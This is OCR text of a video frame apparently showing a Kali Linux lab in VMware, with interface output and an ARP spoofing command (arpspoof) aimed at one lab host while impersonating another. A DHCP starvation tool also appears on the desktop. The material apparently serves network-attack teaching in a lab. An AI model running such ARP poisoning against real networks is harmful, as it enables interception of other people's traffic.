 kali ( 5 ) - VMware Workstation
File Edit View VM Tabs Help
Hacker ( 2 ) × win 7 × kali ( 5 ) ×
Applications Places Terminal Wed 20:57 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
Kali Live
dhcpstarv-0.2.1
New Text
Document.txt
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:55 errors:0 dropped:0 overruns:0 frame:0
TX packets:57900 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8548 (8.3 KiB)  TX bytes:3131823 (2.9 MiB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:22 errors:0 dropped:0 overruns:0 frame:0
TX packets:22 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1300 (1.2 KiB)  TX bytes:1300 (1.2 KiB)
root@kali:~# arpspoof -i eth0 -t 60.0.0.2 60.0.0.7
0:c:29:ec:71:fd 0:c:29:f9:4b:c3 0806 42: arp reply 60.0.0.7 is-at 0:c:29:ec:71:f
d
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.